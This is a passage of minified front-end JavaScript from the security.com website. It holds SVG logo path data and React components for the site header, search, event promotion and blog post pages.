0 0-19.13-4.6c-6.31 0-13.83 1.72-13.83 9.91s5.92 10 17.71 13.86c12.81 4.18 26.49 10.18 26.49 28.58 0 16.41-11.73 26.21-31.38 26.21zm43.94 22.35c-3.16-.02-6.3-.4-9.37-1.15l-.64-.14.1-.65 1.65-10.77.1-.67.67.08 1.07.14c1.58.23 3.18.35 4.78.37 6.17 0 10.12-2.34 12.76-7.56l-23.14-68-.32-.92h17.17l.15.51 13.43 48.05 12-48.06.13-.53h16.26l-.27.9-20.6 67.32c-4.36 14.39-12.6 21.08-25.93 21.08m141.04-23.49h-16.55v-44c0-5.49-1.13-9.15-6.62-9.15-3.79 0-8.22 2.26-12.82 6.55v46.62h-16.55v-44c0-5.49-1.13-9.15-6.63-9.15-4 0-8.69 2.47-12.82 6.79v46.38h-16.55V88.09h10.42l.16.48 2.92 9c6.85-7.33 13.79-10.9 21.17-10.9 9.38 0 13.21 5.11 15.38 9.93 4.63-4.7 11.76-9.93 20.62-9.93 14.77 0 17.87 12.67 17.87 23.3zm28.6 1.14c-12.16 0-20.65-7.82-20.65-19 0-7.2 2.51-12.24 7.88-15.87s14.6-6.44 28.62-8.48v-1.67c0-7.22-2.62-9.91-9.66-9.91-6 0-12.1 2.52-17.76 5.24l-.6.29-.31-.6-5.31-10-.31-.58.56-.35c8.33-5.11 16.07-7.43 25.12-7.43 16.24 0 24.82 8.4 24.82 24.31v42.88h-10.38l-.18-.43-2.76-6.39c-4.13 3.78-10.6 8-19.08 8zm15.85-32.3c-10.83 2.1-16.17 4.08-18.33 6.78-1.34 1.55-1.75 2.84-1.75 5.5 0 4.91 2.64 7.51 7.64 7.51 4.55-.16 8.92-1.81 12.44-4.69zM526 153.89h-16.55v-44c0-6.41-2.25-9.15-7.5-9.15-4.42 0-9.6 2.65-13.58 6.91v46.26h-16.55V88.09h10.42l.16.48 2.91 9.07c6.82-7.36 14-10.94 21.93-10.94 12.45 0 18.76 7.84 18.76 23.3zm34.54 1.14c-13 0-19.26-6.42-19.26-19.65V99.96h-9.59V88.09h10l2.94-17.86.06-.56h13.17v18.42h13.83v11.87h-13.86v34.54c0 5.64 1 7.64 6.38 7.64 2.29-.11 4.56-.53 6.74-1.24l.74-.23.14.77 1.9 10.48.1.57-.53.21a34.8 34.8 0 0 1-12.77 2.32h.01zm45.72 0c-18.42 0-29.87-12.9-29.87-33.66s11.3-34.7 28.74-34.7 27.84 12.68 27.84 34.79v4.62h-39.48c.91 10.64 5.21 15.4 13.91 15.4 7.11 0 11.82-2.64 16.8-5.82l.59-.38.37.59 6.06 9.47.35.54-.5.39c-6.17 4.77-12.29 8.73-24.81 8.73zm-12.63-39.79h22.39c-.38-10.87-3.94-16.16-10.89-16.16s-10.58 5.29-11.5 16.16m76.06 39.79c-21.94 0-29.75-17.39-29.75-33.66-.03-15.99 7.75-34.7 29.75-34.7 9.06 0 15.38 2.16 21.17 7.24l.47.41-.36.52-6.94 10-.42.58-.58-.43a20.16 20.16 0 0 0-13.21-4.54c-8.51 0-12.82 7-12.82 20.78s4.32 20.14 13.19 20.14c5.86 0 9.67-2.2 13.56-5.52l.56-.47.45.58 7.2 9.22.37.48-.42.44c-5.94 6.08-13 8.92-22.22 8.92zM82.9 190.49C37.5 190.49.7 153.7.69 108.3c0-45.4 36.79-82.2 82.19-82.21 45.4 0 82.2 36.79 82.21 82.19-.06 45.38-36.82 82.14-82.19 82.21m0-138.39c-31.02.02-56.15 25.17-56.13 56.19s25.17 56.15 56.19 56.13 56.15-25.17 56.13-56.19c0-14.88-5.92-29.16-16.45-39.68A55.9 55.9 0 0 0 82.9 52.1m89.54-38.66h6.41v6.4h-6.41zm0-12.77h6.41v6.42h-6.41zM154.4 19.8h5.99v6.26h-5.99zm-11.86 12.29h6.04v5.98h-6.04z"}),x.createElement("path",{d:"M160.39 26.06h6.71v6.03h-6.71zm-23.86.3h6.01v5.73h-6.01zm17.87 5.73h5.99v5.98h-5.99zm11.7-25h6.34v6.35h-6.34zm-11.7 6.35h11.69v6.36H154.4zm-5.82 6.36h5.83v12.29h-5.83zm0 18.27v6h-6v-6h-10v4.35h-5.37v5.36h6v6h-6v-6h-6.37v9.37h-6v6h-4v6h-4.4c-4.94 7.34-17.31 30.22-21 39.55-13.48-18.77-24-26.21-32.19-28.9-4.55-1.35-9.93 3.5-2.55 11.12 17 18.65 22.31 34.1 27.46 46.43 2.73 6.49 15 7.5 17.42.89 5.22-14 12.79-29.7 21.75-42.61v-6.69h4.78v-6h5v-7h6V69.2h-6.08v-6.13h6.08v6.13h5.95v-6.07h4.78v-7.31h5.36v-5h5.16V38.07zm180.88 169.29c-4.78 0-8.83 2.26-12.05 6.72v-18.97h-3.5v43.58h3.56v-5.75c4.37 6.65 13.3 8.49 19.95 4.12.91-.6 1.75-1.3 2.5-2.08 3.06-3.08 4.69-7.3 4.51-11.64v-.12c.17-4.3-1.46-8.48-4.51-11.52-2.75-2.8-6.52-4.38-10.45-4.36v.02zm-.29 3.39c3.07-.03 6.02 1.23 8.11 3.49 2.28 2.48 3.49 5.77 3.35 9.14v.12c.17 3.36-1 6.65-3.26 9.14a11 11 0 0 1-8.2 3.39c-3.15 0-6.16-1.29-8.34-3.57-2.4-2.39-3.7-5.67-3.58-9.05v-.12c-.09-3.36 1.2-6.61 3.58-8.99 2.18-2.28 5.19-3.56 8.34-3.56zm34.13 23.69-12.22-26.18-.08-.18h-4.05l14.57 30.15c-.73 1.92-1.83 3.67-3.23 5.17a5.49 5.49 0 0 1-3.88 1.5c-1.72.02-3.43-.35-4.99-1.09l-.3-.14-1.29 3.13.28.12c1.91.85 3.97 1.29 6.06 1.29 2.14.04 4.23-.68 5.88-2.04 1.97-1.86 3.48-4.15 4.41-6.68L377.65 208h-3.88l-10.49 26.45h.02zm65.99-17.43c3.55-1.82 5.7-5.55 5.52-9.53.03-2.63-1-5.16-2.84-7.03-2.59-2.59-6.37-3.88-11.18-3.88h-18.1v42.38h18.86c3.99.19 7.93-.9 11.25-3.12 2.83-2.03 4.45-5.36 4.31-8.84 0-4.65-2.62-8.03-7.81-9.98zm-9.27-2.05h-11.55v-12.93h11.89c2.24-.14 4.47.45 6.36 1.67a5.17 5.17 0 0 1 2.12 4.41v.12a5.74 5.74 0 0 1-2.33 4.94c-1.92 1.28-4.2 1.91-6.5 1.8zm1.64 18.64h-13.19v-13.27h12.42c2.7-.16 5.38.44 7.76 1.72 1.63 1 2.59 2.8 2.51 4.71v.12c.07 1.94-.85 3.77-2.44 4.87-2.1 1.34-4.57 1.99-7.06 1.85M454 209.15a15.7 15.7 0 0 0-4 4.31v-6.06h-5.83v31.62h5.78V226.3c0-4.25 1.09-7.56 3.23-9.86 2.1-2.28 5.09-3.54 8.18-3.44h.98v-6.1h-.59c-2.77-.17-5.51.63-7.76 2.26h.01zm26.9-2.41c-4.43-.1-8.69 1.66-11.75 4.86-6.26 6.49-6.29 16.75-.06 23.27 3.05 3.17 7.3 4.92 11.7 4.81 4.44.09 8.71-1.67 11.79-4.86 6.26-6.49 6.29-16.75.06-23.27a15.8 15.8 0 0 0-11.74-4.81m0 27.68a9.88 9.88 0 0 1-7.54-3.25 12.09 12.09 0 0 1-.08-15.97 9.64 9.64 0 0 1 7.5-3.23 9.93 9.93 0 0 1 7.58 3.27 11.44 11.44 0 0 1 3.09 8.09c.06 2.91-1.01 5.73-2.99 7.87a9.73 9.73 0 0 1-7.56 3.21zm34.92-27.45c-3.91.03-7.77.92-11.31 2.59l-.53.23 1.78 4.89.62-.28c2.8-1.36 5.85-2.1 8.96-2.17 2.27-.16 4.51.54 6.28 1.95a7.23 7.23 0 0 1 2.15 5.7v.25c-2.85-.73-5.77-1.1-8.71-1.1-3.48-.17-6.93.76-9.84 2.68a9.05 9.05 0 0 0-3.78 7.87 8.8 8.8 0 0 0 3.62 7.43c2.41 1.78 5.34 2.71 8.34 2.65 3.88.13 7.63-1.38 10.34-4.16v3.52h5.6v-19.19c.21-3.43-.98-6.79-3.3-9.32-2.31-2.34-5.77-3.53-10.23-3.53zm5.28 25.67a10.73 10.73 0 0 1-6.81 2.18c-1.81.06-3.58-.47-5.06-1.51a4.64 4.64 0 0 1-1.95-4.03c-.05-1.62.73-3.16 2.07-4.07 1.84-1.17 4-1.72 6.18-1.59 2.81 0 5.61.4 8.31 1.15v2.46c.03 2.15-1 4.17-2.74 5.42zm40.57-20.66a13.92 13.92 0 0 0-11.02-5.24 14.54 14.54 0 0 0-10.6 4.53c-3.1 3.21-4.74 7.56-4.54 12.02-.2 4.43 1.45 8.73 4.54 11.91 2.78 2.87 6.61 4.48 10.6 4.46 4.33 0 8.41-2.04 11.02-5.49v4.85h5.78v-44.15h-5.78v17.12zm-2.94 3.19a11.915 11.915 0 0 1 0 16.06 9.8 9.8 0 0 1-7.25 3.13 9.42 9.42 0 0 1-7.1-3.06 12.776 12.776 0 0 1-.09-16.28 9.47 9.47 0 0 1 7.19-2.97 9.8 9.8 0 0 1 7.25 3.13zm40.26 14.92a12.04 12.04 0 0 1-8.83 4.33 9.73 9.73 0 0 1-7.51-3.25 12.11 12.11 0 0 1 0-15.99 9.43 9.43 0 0 1 7.27-3.21c3.06 0 6.01 1.47 8.78 4.4l.45.48 3.88-4.09-.4-.43c-3.21-3.59-7.8-5.63-12.62-5.6-4.36-.08-8.55 1.68-11.53 4.86a16.34 16.34 0 0 0-4.67 11.74c-.06 4.32 1.62 8.48 4.67 11.55 3 3.16 7.18 4.91 11.53 4.84 4.98-.02 9.69-2.25 12.86-6.09l.4-.45-3.78-3.54zm23.27-23.35c-4.43-.1-8.7 1.66-11.77 4.86a16.22 16.22 0 0 0-4.73 11.74 16.06 16.06 0 0 0 4.68 11.64c3.05 3.17 7.3 4.92 11.7 4.81 4.43.09 8.71-1.67 11.79-4.86 3.12-3.11 4.84-7.35 4.76-11.75.08-8.96-7.12-16.29-16.08-16.37h-.35zm0 27.68a9.83 9.83 0 0 1-7.54-3.25c-4.05-4.54-4.09-11.39-.08-15.97a9.64 9.64 0 0 1 7.5-3.23 9.87 9.87 0 0 1 7.56 3.27c4.08 4.52 4.13 11.38.12 15.97a9.73 9.73 0 0 1-7.56 3.21m58.15-27.68a12.61 12.61 0 0 0-10.63 5.52 10.6 10.6 0 0 0-9.83-5.47 11.52 11.52 0 0 0-9.19 4.49v-3.88h-5.78v31.62h5.78v-17.97c-.09-2.36.71-4.67 2.25-6.46a7.13 7.13 0 0 1 5.59-2.5c2-.11 3.94.7 5.26 2.2a9.33 9.33 0 0 1 1.93 6.23v18.49h5.78v-18.1c-.14-2.36.66-4.68 2.21-6.46a7.16 7.16 0 0 1 5.51-2.34c2.01-.12 3.97.68 5.33 2.17a9.44 9.44 0 0 1 1.93 6.37v18.37h5.78v-19.39c.17-3.41-.97-6.76-3.19-9.35a11.3 11.3 0 0 0-8.71-3.54zm21.16-62.19h2.57v8.29h2.05v-8.29h2.5v-1.62h-7.12zm16.08-1.62-1.87 7.23-2-7.23h-3.07l-.02 9.91h2v-7.58l2 7.58h1.88l2.12-7.58v7.58h2v-9.91z"}))))},{}),"threat-intelligence":(0,O.jsx)(function(c){return x.createElement("svg",S({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 20 20"},c),b||(b=x.createElement("path",{fill:"#0098C7",fillRule:"evenodd",d:"M8.044 12.176v.216h.843v-.216c0-1.377 1.076-2.408 1.996-2.408h.192v-.903h-.192c-1.497 0-2.839 1.548-2.839 3.311",clipRule:"evenodd"})),V||(V=x.createElement("path",{fill:"#0098C7",fillRule:"evenodd",d:"M10.877 7.196c-2.321 0-4.248 1.832-4.523 4.174-1.73.299-3.029 1.832-3.029 3.622h1.102c.038-1.363 1.1-2.47 2.477-2.47h.55v-.597c0-1.96 1.534-3.537 3.423-3.537 1.297 0 2.439.64 3.028 1.747l.157.299h.59c1.571 0 1.69 1.32 1.69 1.747v.597h.55c1.101 0 1.966.936 1.966 2.214h1.14c-.039-1.704-1.063-3.067-2.555-3.366-.196-1.405-1.258-2.342-2.714-2.342-.826-1.32-2.241-2.088-3.854-2.088zM3.689 15.731c-.2 0-.361.185-.361.417v1.022c0 .232.16.417.361.417H5.62c.241 0 .402-.185.402-.417v-1.022c0-.232-.16-.417-.402-.417zM11.01 18.144H9.079c-.2 0-.362.185-.362.417v1.022c0 .232.162.417.362.417h1.931c.24 0 .402-.185.402-.417V18.56c0-.232-.161-.417-.402-.417M11.02 15.731h-4.1c-.235 0-.392.185-.392.417v1.022c0 .232.157.417.391.417h4.102c.234 0 .391-.185.391-.417v-1.022c0-.232-.157-.417-.391-.417M7.857 18.144H3.683c-.198 0-.355.185-.355.417v1.022c0 .232.157.417.355.417h4.174c.198 0 .355-.185.355-.417V18.56c0-.232-.157-.417-.355-.417M12.318 15.731c-.241 0-.402.185-.402.417v1.022c0 .232.16.417.402.417h1.931c.2 0 .361-.185.361-.417v-1.022c0-.232-.16-.417-.36-.417zM19.639 18.144h-1.932c-.24 0-.402.185-.402.417v1.022c0 .232.162.417.402.417h1.932c.2 0 .361-.185.361-.417V18.56c0-.232-.161-.417-.361-.417M19.645 15.731h-4.174c-.198 0-.355.185-.355.417v1.022c0 .232.157.417.355.417h4.174c.198 0 .355-.185.355-.417v-1.022c0-.232-.157-.417-.355-.417M16.41 18.144H12.31c-.234 0-.391.185-.391.417v1.022c0 .232.157.417.39.417h4.102c.235 0 .392-.185.392-.417V18.56c0-.232-.157-.417-.392-.417",clipRule:"evenodd"})),j||(j=x.createElement("path",{fill:"#0098C7",fillRule:"evenodd",d:"M1.224 8.585h2.213c.039.69.119 1.337.198 1.941a10 10 0 0 1-.948-.474c-.712-.431-1.226-.948-1.463-1.467m1.422-2.63c.316-.174.593-.302.948-.432-.08.604-.157 1.251-.157 1.898H1.185c.237-.516.751-1.035 1.463-1.467zm2.252-4.272c-.435.647-.79 1.51-1.028 2.503-.91.301-1.7.69-2.332 1.121.632-1.64 1.818-2.977 3.36-3.624m.593 1.209c.355-.82.83-1.337 1.304-1.595l.038 2.415c-.632.043-1.226.085-1.778.173.118-.346.277-.69.434-.993zm1.383 4.572h-2.37c0-.82.118-1.595.237-2.287.67-.173 1.383-.258 2.094-.301zm2.332-4.53c.157.302.316.648.434 1.036a7.7 7.7 0 0 0-1.738-.215l-.039-2.458c.474.258.949.82 1.345 1.64zm3.991 2.546a8.3 8.3 0 0 0-2.331-1.209c-.278-.993-.633-1.855-1.067-2.545a6.9 6.9 0 0 1 3.398 3.752zm-9.484 6.298c.354-.346.789-.647 1.264-.82-.039-.043-.118-.043-.157-.043a14.4 14.4 0 0 1-.316-2.287h1.977a4.8 4.8 0 0 1 1.462-1.553L7.904 4.92c.712.042 1.422.13 2.095.3.08.347.118.648.157.994.198 0 .355-.043.553-.043.157 0 .355.043.553.043-.04-.216-.08-.39-.119-.605.355.13.671.301.949.474.355.216.67.432.91.69a4.2 4.2 0 0 1 1.778 1.64v-.258C14.742 3.712 11.382.045 7.31 0 3.24-.042-.04 3.537 0 7.98c.04 2.416 1.028 4.573 2.568 6.083.08-.432.198-.82.396-1.21-.594-.646-1.028-1.379-1.383-2.199.594.432 1.304.82 2.134 1.121z",clipRule:"evenodd"})))},{})}},5152:(c,e,l)=>{l.d(e,{default:()=>r});var t=l(5155),n=l(3053),a=l(8500),h=l.n(a);function r({href:c,onClick:e,children:l,className:a,icon:r,isExternal:v,disabled:s}){return c?(0,t.jsxs)(h(),{href:c,className:a,target:v?"_blank":"_self",children:[l,r&&n.A[r]]}):(0,t.jsxs)("button",{onClick:e,className:a,disabled:s,children:[l,r&&n.A[r]]})}}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.security.com/_next/static/chunks/app/layout-c99e66e32c9224fb.js
body_size: 1396
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[177],{889:()=>{},1917:()=>{},2119:(e,s,n)=>{"use strict";n.d(s,{default:()=>l});var a=n(5155),i=n(3053),r=n(8500),t=n.n(r);function l(){return(0,a.jsx)("div",{className:"events-block",children:(0,a.jsx)("div",{className:"events-block__inner",children:(0,a.jsxs)("div",{className:"events-block__content",children:[(0,a.jsx)("div",{className:"events-block__icons flex justify-center",children:i.A.bolts}),(0,a.jsx)("h1",{className:"events-block__title",children:"Explore Upcoming Events"}),(0,a.jsx)("p",{className:"events-block__subtitle",children:"Find experts in the wild"}),(0,a.jsx)(t(),{href:"https://www.security.com/broadcom-upcomingevents",className:"events-block__button",children:"See what's next"})]})})})}n(5121)},2145:(e,s,n)=>{Promise.resolve().then(n.bind(n,565)),Promise.resolve().then(n.bind(n,285)),Promise.resolve().then(n.bind(n,6300)),Promise.resolve().then(n.t.bind(n,8500,23)),Promise.resolve().then(n.t.bind(n,2593,23)),Promise.resolve().then(n.bind(n,5152)),Promise.resolve().then(n.t.bind(n,889,23)),Promise.resolve().then(n.bind(n,7135)),Promise.resolve().then(n.bind(n,2119)),Promise.resolve().then(n.bind(n,4868)),Promise.resolve().then(n.t.bind(n,4469,23)),Promise.resolve().then(n.t.bind(n,9331,23)),Promise.resolve().then(n.t.bind(n,9977,23)),Promise.resolve().then(n.t.bind(n,3488,23)),Promise.resolve().then(n.t.bind(n,1917,23)),Promise.resolve().then(n.t.bind(n,2782,23)),Promise.resolve().then(n.t.bind(n,2374,23)),Promise.resolve().then(n.t.bind(n,5184,23))},2337:(e,s,n)=>{"use strict";n.d(s,{A:()=>l});var a=n(5155),i=n(4868),r=n(3321),t=n(3053);function l({className:e}){let{searchTerm:s,setSearchTerm:n,triggerSearch:l}=(0,i.S)(),o=(0,r.useRouter)(),c=(0,r.usePathname)();return(0,a.jsxs)("button",{className:`search-bar ${e||""}`,children:[t.A.search,(0,a.jsx)("input",{type:"search",placeholder:"Search",onChange:e=>{let s=e.target.value;n(s),""===s&&l()},onKeyDown:e=>{"Enter"===e.key&&(c.split("/").filter(Boolean).length>1&&o.push("/"),l())},value:s})]})}n(9795)},2374:()=>{},2782:()=>{},3488:()=>{},4469:()=>{},4868:(e,s,n)=>{"use strict";n.d(s,{S:()=>l,SearchProvider:()=>t});var a=n(5155),i=n(2115);let r=(0,i.createContext)(void 0),t=({children:e})=>{let[s,n]=(0,i.useState)(""),[t,l]=(0,i.useState)(0);return(0,a.jsx)(r.Provider,{value:{searchTerm:s,setSearchTerm:n,searchTrigger:t,triggerSearch:()=>l(e=>e+1)},children:e})},l=()=>{let e=(0,i.useContext)(r);if(!e)throw Error("useSearch must be used within a SearchProvider");return e}},5121:()=>{},5184:()=>{},7135:(e,s,n)=>{"use strict";n.d(s,{default:()=>d});var a=n(5155),i=n(2115),r=n(4868),t=n(5152),l=n(2337),o=n(8500),c=n.n(o);function d({items:e}){let[s,n]=(0,i.useState)(!1),{searchTrigger:o,searchTerm:d}=(0,r.S)();return(0,i.useEffect)(()=>{""!==d&&n(!1)},[o]),(0,a.jsx)("header",{className:`header ${s?"open":""}`,children:(0,a.jsx)("div",{className:"container",children:(0,a.jsxs)("div",{className:"header__inner",children:[(0,a.jsx)("div",{className:"header__branding",children:(0,a.jsxs)("div",{className:"branding",children:[(0,a.jsxs)("div",{className:"branding__top",children:[(0,a.jsx)(t.default,{href:"https://www.linkedin.com/company/symantec/",icon:"symantec",isExternal:!0,className:"branding__logo branding__logo--symantec"}),(0,a.jsx)(t.default,{href:"https://www.linkedin.com/company/carbon-b1ack/",icon:"carbon",isExternal:!0,className:"branding__logo branding__logo--carbon-black"})]}),(0,a.jsxs)("div",{className:"branding__bottom",children:[(0,a.jsx)(t.default,{href:"/",icon:"logo",className:"branding__logo branding__logo--security-com"}),(0,a.jsx)(t.default,{icon:`${s?"cross":"hamburger"}`,isExternal:!0,className:"menu-toggle",onClick:()=>n(!s)})]})]})}),(0,a.jsxs)("div",{className:"header__menu",children:[(0,a.jsx)("nav",{className:"main-nav",id:"main-nav","aria-label":"Main navigation",children:(0,a.jsx)("ul",{className:"main-nav__list",children:e.map((e,s)=>(0,a.jsx)("li",{className:"main-nav__item",children:(0,a.jsx)(c(),{className:"main-nav__link",href:e.urlAlias,target:e.isExternal?"_blank":"_self",onClick:()=>n(!1),children:e.displayName})},s))})}),(0,a.jsxs)("div",{className:"main-nav__more-links",children:[(0,a.jsx)(l.A,{className:"secondary-button"}),(0,a.jsx)(t.default,{href:"https://www.broadcom.com",icon:"broadcom",isExternal:!0,className:"secondary-button switch-icon",children:"Broadcom Home"})]}),(0,a.jsx)("div",{className:"header-socials",children:(0,a.jsx)(t.default,{href:"https://www.linkedin.com/company/symantec/",icon:"linkedin",isExternal:!0,className:"linkedin"})})]})]})})})}n(9353)},9331:()=>{},9353:()=>{},9795:()=>{},9977:()=>{}},e=>{e.O(0,[448,186,328,756,274,152,441,794,358],()=>e(e.s=2145)),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.security.com/_next/static/chunks/828-ecddd2f22689f957.js
body_size: 2883
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[828],{907:()=>{},1361:(e,a,s)=>{"use strict";s.d(a,{A:()=>n});var r=s(5155),t=s(3053),l=s(5772),i=s(8500),c=s.n(i),o=s(9631);function n({post:e,showBlog:a,isFeatured:s=!1}){let i=(0,o.sw)(e.blog.urlAlias,e.urlAlias),n=e.heroImage.blogs_hero_feature?e.heroImage.blogs_hero_feature:e.heroImage.blogs_recommended_bundle,d=new Intl.DateTimeFormat("en-GB",{day:"numeric",month:"short",year:"numeric",timeZone:"UTC"}).format(new Date(e.createdDate));return(0,r.jsx)("article",{className:`blog-post-teaser${s?" blog-post-featured":""}`,children:(0,r.jsxs)(c(),{className:"blog-post-teaser__link-wrapper",href:i,children:[(0,r.jsx)("div",{className:"blog-post-teaser__image-wrapper",children:(0,r.jsx)(l.default,{className:"blog-post-teaser__image",src:n.sources[0].srcset,height:n.sources[0].height,width:n.sources[0].width,alt:e.title})}),(0,r.jsxs)("div",{className:"blog-post-teaser__information",children:[(0,r.jsx)("h2",{className:"blog-post-teaser__title",children:e.title}),(0,r.jsxs)("ul",{className:"blog-post-teaser__details flex align-items-center unstyled",children:[a&&(0,r.jsxs)("li",{className:"blog-post-teaser__details--item flex align-items-center",children:[t.A[e.blog.urlAlias.replace("/blog/","")]," ",e.blog.displayName]}),(0,r.jsx)("li",{className:"blog-post-teaser__details--item",children:d}),(0,r.jsxs)("li",{className:"blog-post-teaser__details--item",children:[e.timeToRead," Min Read"]})]})]})]})})}s(907)},1933:()=>{},3376:()=>{},3741:()=>{},4081:()=>{},5059:()=>{},5589:()=>{},6325:()=>{},6828:(e,a,s)=>{"use strict";s.d(a,{default:()=>k});var r=s(5155),t=s(9631),l=s(5772);function i({displayName:e,title:a,bio:s,picture:t}){return(0,r.jsxs)("aside",{className:"about-author",children:[(0,r.jsx)("h2",{className:"about-author__title",children:"About the Author"}),(0,r.jsxs)("div",{className:"about-author__info",children:[(0,r.jsx)(l.default,{className:"about-author__image",src:t.sources[0].srcset,width:215,height:215,alt:e}),(0,r.jsxs)("div",{className:"about-author__details",children:[(0,r.jsx)("p",{className:"about-author__name",children:e}),(0,r.jsx)("p",{className:"about-author__position",children:a}),(0,r.jsx)("p",{className:"about-author__bio",children:s})]})]})]})}s(7277);var c=s(3053),o=s(5152),n=s(8500),d=s.n(n);function h({blog:e,id:a}){return(0,r.jsxs)("div",{className:"related-blog-posts",children:[(0,r.jsx)("h2",{className:"related-blog-posts__title",children:"Related Blog Posts"}),(0,r.jsx)("div",{className:"related-blog-posts__inner",children:e.latestPosts?.filter(e=>e.id!==a).slice(0,4).map((a,s)=>{let i=(0,t.sw)(e.urlAlias,a.urlAlias),c=new Intl.DateTimeFormat("en-GB",{day:"numeric",month:"short",year:"numeric",timeZone:"UTC"}).format(new Date(a.createdDate));return(0,r.jsxs)(d(),{href:i,className:"related-blog-posts__link-wrapper",children:[(0,r.jsx)(l.default,{className:"related-blog-posts__image",alt:a.title,src:a.heroImage.blogs_related.url,width:a.heroImage.blogs_related.sources[0].width,height:a.heroImage.blogs_related.sources[0].height}),(0,r.jsxs)("div",{children:[(0,r.jsxs)("ul",{className:"related-blog-posts__details flex",children:[(0,r.jsx)("li",{className:"related-blog-posts__details--item",children:c}),(0,r.jsxs)("li",{className:"related-blog-posts__details--item",children:[a.timeToRead," Min Read"]})]}),(0,r.jsx)("h3",{className:"related-blog-posts__post-title",children:a.title})]})]},s)})})]})}s(5059);var p=s(2115);function m({title:e,linkUrl:a,linkText:s,image:t}){return(0,r.jsx)("div",{className:"paragraph paragraph-call-to-action prose",children:(0,r.jsxs)("div",{className:"paragraph-call-to-action__container",children:[(0,r.jsxs)("div",{className:"paragraph-call-to-action__details",children:[(0,r.jsx)("h2",{className:"paragraph-call-to-action__title",children:e}),a&&s&&(0,r.jsx)(o.default,{href:a,isExternal:!0,className:"primary-button paragraph-call-to-action__button",children:s})]}),Object.values(t).length&&(0,r.jsx)("div",{className:"paragraph-call-to-action__image-wrapper",children:(0,r.jsx)(l.default,{className:"paragraph-call-to-action__image",alt:t.caption||e,src:t.sources[0].srcset,sizes:t.sources[0].media,width:t.sources[0].width,height:t.sources[0].height})})]})})}function u({images:e,postTitle:a}){return(0,r.jsx)("div",{className:"paragraph paragraph-image-inline prose",children:e.map((e,s)=>(0,r.jsxs)("figure",{className:"paragraph-image-inline__figure",children:[(0,r.jsx)(l.default,{src:e.sources[0].srcset,width:e.sources[0].width,height:e.sources[0].height,alt:e.title||e.caption||a}),e.caption&&(0,r.jsx)("figcaption",{className:"paragraph-image-inline__caption",children:e.caption})]},s))})}function g({content:e}){return(0,r.jsx)("blockquote",{className:"paragraph paragraph-quote prose",dangerouslySetInnerHTML:{__html:e}})}function _({content:e}){return(0,r.jsx)("div",{className:"paragraph paragraph-rich-text prose",dangerouslySetInnerHTML:{__html:e}})}function x({caption:e,tableHeaders:a,tableData:s}){return(0,r.jsx)("div",{className:"paragraph paragraph-table prose",children:(0,r.jsxs)("table",{children:[e&&(0,r.jsx)("caption",{children:e}),(0,r.jsx)("thead",{children:(0,r.jsx)("tr",{children:a.map((e,a)=>(0,r.jsx)("th",{"data-label":e,children:e},a))})}),(0,r.jsx)("tbody",{children:s.map((e,s)=>(0,r.jsx)("tr",{children:e.map((e,s)=>(0,r.jsx)("td",{"data-label":a[s],children:e},s))},s))})]})})}s(4081),s(3741),s(1933),s(6325);var b=s(8878),j=s.n(b);function N({videoId:e}){return(0,r.jsx)("div",{className:"youtube-wrapper",children:(0,r.jsx)("div",{className:"youtube-embed",children:(0,r.jsx)("iframe",{src:`https://www.youtube-nocookie.com/embed/${e}`,allow:"picture-in-picture; encrypted-media",allowFullScreen:!0,loading:"lazy"})})})}s(9105);var f=s(1602);function w({videoId:e}){let a=(0,p.useRef)(null);return(0,p.useEffect)(()=>{if(!a.current)return;let s=new f.A(a.current,{id:Number(e),width:640});return()=>{s.unload().catch(console.error)}},[e]),(0,r.jsx)("div",{ref:a})}function v({videoCaption:e,videoEmbed:a,videoUrl:s}){let t=j().parse(a||s);if(!t)return(0,r.jsx)(r.Fragment,{});let l="vimeo"===t.provider?w:N;return(0,r.jsxs)("div",{className:"paragraph paragraph-video prose",children:[(0,r.jsx)(l,{videoId:t.id}),e&&(0,r.jsx)("p",{className:"paragraph-video__caption",children:e})]})}function y({title:e,description:a,linkUrl:s,linkText:t}){return(0,r.jsx)("div",{className:"paragraph paragraph-webinar prose",children:(0,r.jsx)("div",{className:"paragraph-webinar__container",children:(0,r.jsxs)("div",{className:"paragraph-webinar__details",children:[(0,r.jsx)("h2",{className:"paragraph-webinar__title",children:e}),(0,r.jsx)("p",{className:"paragraph-webinar__description",children:a}),s&&t&&(0,r.jsx)(o.default,{href:s,isExternal:!0,className:"primary-button paragraph-webinar__button",children:t})]})})})}function A(e){switch(e.bundle){case"blog_post_video_embed":case"video":return(0,r.jsx)(v,{...e});case"call_to_action":return(0,r.jsx)(m,{...e});case"image_inline":return(0,r.jsx)(u,{...e});case"quote":return(0,r.jsx)(g,{...e});case"rich_text":return(0,r.jsx)(_,{...e});case"table":return(0,r.jsx)(x,{...e});case"webinar":return(0,r.jsx)(y,{...e});default:return""}}s(5589);var I=s(1361);function k({post:e}){let a=(0,t.sw)(e.blog.urlAlias,e.urlAlias),s=`https://www.linkedin.com/cws/share?url=${encodeURIComponent("https://www.security.com"+a)}&token=&isFramed=true`,n=e.blog.urlAlias.replace("/blog/",""),p=e.paragraphs.filter(e=>"recommended_blog_post"===e.bundle),m=new Intl.DateTimeFormat("en-GB",{day:"numeric",month:"short",year:"numeric",timeZone:"UTC"}).format(new Date(e.createdDate));return(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)("div",{className:"blog-post-page__top"}),(0,r.jsx)("article",{className:"container",children:(0,r.jsxs)("div",{className:"blog-post-page",children:[(0,r.jsxs)("div",{className:"blog-post-page__content",children:[(0,r.jsxs)("header",{className:"blog-post-page__header",children:[(0,r.jsx)("h1",{className:"blog-post-page__title",children:e.title}),(0,r.jsx)("h2",{className:"blog-post-page__subtitle",children:e.subtitle}),(0,r.jsxs)("div",{className:"metadata","aria-label":"Article metadata",children:[(0,r.jsxs)("ul",{className:"metadata__list",children:[(0,r.jsx)("li",{className:"metadata__item",children:(0,r.jsxs)(d(),{className:"metadata__category",href:`/${n}`,children:[(0,r.jsx)("div",{className:"metadata__icon","aria-hidden":"true",children:c.A[n]}),e.blog.displayName]})}),(0,r.jsx)("li",{className:"metadata__item",children:m}),(0,r.jsxs)("li",{className:"metadata__item",children:[e.timeToRead," Min Read"]})]}),(0,r.jsx)(o.default,{href:s,icon:"linkedin",isExternal:!0,className:"primary-button social-icon 